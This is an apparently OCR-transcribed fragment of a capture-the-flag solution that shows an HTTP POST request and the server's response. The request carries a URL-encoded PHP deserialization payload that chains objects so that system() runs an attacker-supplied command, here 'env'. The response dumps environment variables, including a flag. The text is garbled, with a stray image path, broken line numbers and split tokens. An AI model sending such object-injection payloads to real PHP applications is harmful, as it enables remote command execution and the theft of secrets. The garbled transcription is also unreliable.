 .8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 304
2
3 o=
O%3A1%3A%22D%22%3A1%3A%7Bs%3A1%3A%22d%22%3BO%3A
10%3A%22destnation%22%3A1%3A%7Bs%3A3%3A%22cmd%2
2%3BO%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3B
O%3A1%3A%22B%22%3A1%3A%7Bs%3A1%3A%22b%22%3BO%3A
1%3A%22C%22%3A1%3A%7Bs%3A1%3A%22c%22%3Bs%3A20%3
A%22system%28%24_POST%5B%220%22%5D%29%3B%22%3B%
7D%7D%7D%7D%7D&0=env
12 HOSTNAME=anna2d8d28a21e_sservice
13 PHP_INI_DIR=/usr/local/etc/php
14 SHLVL=0
15 HOME=/root
16 PHP_EXTRA_BUILD_DEPS=apache2-dev
17 PHP_VERSION=5.4.45
18 GPG_KEYS=F38252826ACD957EF380D39F2F7956BC5DA04
B5D
19 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:
/usr/bin:/sbin:/bin
20 PWD=/var/www/html/Level15
21 FLAG=NSSCTF{e44470f8-36d7-4e4a-8b75-e7a2bdeb89
e2}
22